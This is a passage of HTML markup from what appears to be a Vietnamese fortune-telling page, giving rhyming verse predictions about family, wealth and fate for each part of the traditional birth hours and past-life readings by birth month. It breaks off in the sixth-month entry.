Vợ hiền con thảo một nhà thêm xuân.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Đầu giờ Thìn</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Dầu giờ, cha mẹ an toàn,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tính hay nóng nảy, kém người muộn sinh.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em không kẻ trung thành,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền vận bất lợi, giữ mình mới yên.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Giữa giờ Thìn</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giữa giờ, cha khắc lo phiền,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bạn bè sang trọng cơ đồ lập nên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền vận du lịch giang hồ,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hậu vận thu xếp để cho vững bền.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Cuối giờ Thìn</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cuối giờ, khắc mẹ còn cha,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thông minh trí sáng việc lành làm nên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bậu bạn lắm kẻ trung thành,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giàu sang cũng có, môn đình cũng vui.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Đầu giờ Tỵ</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đầu giờ, khắc mẹ chẳng sai,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vợ đầu con sớm không người đảm đương.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sau này phú quí vinh xương,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Gái trai đều đủ thọ trường dài lâu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Giữa giờ Tỵ</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giữa giờ cha mẹ song toàn,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có tài, có của sang giàu lắm phen.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Họ hàng đông đủ như nêm,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lắm con nhiều cháu, căn nguyên vững vàng.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Cuối giờ Tỵ</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cuối giờ, cha khắc không toàn,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giàu sang phú quí, họ hàng kém xa.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em nào kẻ cậy nhờ,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền vận vất vả, sau đà mới nên.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Đầu giờ Ngọ</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đầu giờ, cha mẹ diên niên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em hòa thuận lại thêm họ hàng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trong nhà sẵn lắm của sang,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Con con, cháu cháu, khôn ngoan đủ điều.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Giữa giờ Ngọ</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giữa giờ, cha đã sớm lìa,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lộc tài chẳng có ê chề nhiều phen.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ngoài ba mươi tuổi việc thành,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Gái lấy chồng đẹp, trai thêm vợ hiền.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Cuối giờ Ngọ</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cuối giờ, mẹ khắc không toàn,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vợ chồng sớm khắc, sau này mới nên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Con đầu cửa sớm chưa yên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hậu vận tiến đạt làm nên gia đình.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Đầu giờ Mùi</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đàu giờ, cha mẹ hội kỳ,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giàu sáng mà lại có bề thanh danh.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em lắm kẻ tốt lòng,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sau này phú quí vinh hoa hơn đời.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Giữa giờ Mùi</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giữa giờ, cha sớm lìa trần,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tính hay rộng rãi, nhiều người mến yêu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vợ đầu con sớm khắc xung,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hậu vận phát đạt đặng nhiều hiển vinh.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Cuối giờ Mùi</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cuối giờ, mẹ đã về Tây (chết),</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em lãnhđạm không hay thương mình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền vận như nước lao xao,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hậu vận phát đạt tự nhiên lập thành.,</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Đầu giờ Thân</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đầu giờ, cha mẹ an khương,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thông minh mà lắm người khen đức dầy.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em vinh hiển giàu sang.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ruộng nương, của cải chất đầy trong kho.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Giữa giờ Thân</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giữa giờ, cha khắc phải lo,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em dòng họ chẳng yêu, chẳng hòa.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền vận khắc cả thê nhi,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tha phương xa xứ, sau thì lập nên.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Cuối giờ Thân</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cuối giờ, mẹ khắc khó yên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Họ hàng lãnh đạm, chẳng hay thương tình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh con phá hại gia đình,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Phải đi buôn bán một mình mới nên.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Đầu giờ Dậu</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đầu giờ, cha mẹ song toàn,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thông minh mà lại đặng ngay bạn hiền.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em dòng họ đến cầu,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vinh hoa phú quí an nhàn tự do.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Giữa giờ Dậu</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giữa giờ, cha khắc chẳng yên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tính hay rộng rãi lại chuyên làm nghề.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trước thì khắc cả thê nhi,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hậu vận sẽ đặng vu qui có ngày.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Cuối giờ Dậu</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cuối giờ, khắc mẹ chẳng may,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khắc vợ lâu ngày rồi lại khắc con.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền vận chìm nổi luôn luôn,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ngoài ba mươi tuổi bán buôn sang giàu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Đầu giờ Tuất</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đầu giờ, mẹ khắc lo phiền,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tính hay mau mắn, ai cầu được ngay.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có quyền, có tước mới nên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền vận khó nhọc hậu lai thanh nhàn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Giữa giờ Tuất</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giữa giờ, sớm đã khắc cha,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em chẳng đặng thuận hòa cùng nhau.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Phu thê khắc đứa con đầu,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ngoài bốn mươi tuổi làm giàu tự nhiên.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Cuối giờ Tuất</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cuối giờ cha mẹ an khương,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tính hay lanh lẹ vui cười như hoa.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em dòng họ gần xa,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lộc tài được giữ đề đa thọ trường.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>giờ Hợi</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đầu giờ mẹ sớm qui thiên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tính hay rộng rãi lại thương người nghèo.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền vận vất vả lao đao,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hậu vận sung sướng được nhiều người yêu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Giữa giờ Hợi</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giữa giờ, cha mẹ tuổi cao,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thông minh nói được người theo ngay về.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em hòa thuận vui tươi,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hậu vận giàu có không hề sai ngoa.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Cuối giờ Hợi</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cuối giờ, cha đã khắc rồi,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lòng lành quảng đại lắm người ngợi khen.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền vận vất vả truân chuyên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vợ chồng sớm khắc, duyên sau mới thành.</span></span><br />
<b><span style="font-size: 18pt;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">
(Nam Nữ coi chung)</span></span></b><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>SINH THÁNG GIÊNG</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Sinh tháng Giêng, thọ thai tháng Tư)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiếp trước bố thí của tiền,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiếp này sung sướng sang giàu vinh hoa.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Xưa kia kiếp ở Kinh Châu,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lấy vợ xa xứ mới nên gia đình.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>SINH THÁNG HAI</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Sinh tháng Hai, thọ thai tháng Năm)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền kiếp quê ở Tây Xuyên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lòng thành hỷ xả, dâng hương Phật đài.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiếp này đặng hưởng lộc tài,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Làm lành làm phúc, giàu sang thọ trường.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>SINH THÁNG BA</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Sinh tháng Ba, thọ thai tháng Sáu)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiếp trước vốn ở Tân Châu,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tính hay bỏn sẻn, bạc bài sai ngoa,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiếp này phải chịu gian nan,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khá nên tích đức mới yên tuổi già.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>SINH THÁNG TƯ</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Sinh tháng Tư, thọ thai tháng Bảy)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiếp xưa trưởng giả rất giàu,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiếp này vui vẻ thông minh ai bì.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ngoài ba mươi tuổi làm nên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cơ đồ hưng vượng vinh hoa một đời.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>SINH THÁNG NĂM</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Sinh tháng Năm, thọ thai tháng Tám)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền kiếp quê ở Lãnh Nam,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Là người ỷ thế làm nên sang giàu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiếp này mắc tật chân tay,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Về sau mới đặng vinh quang thọ trường.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>SINH THÁNG SÁU</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Sinh tháng Sáu, thọ thai tháng Chín)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiếp trước cúng Phật dâng hương,</span></span><br />
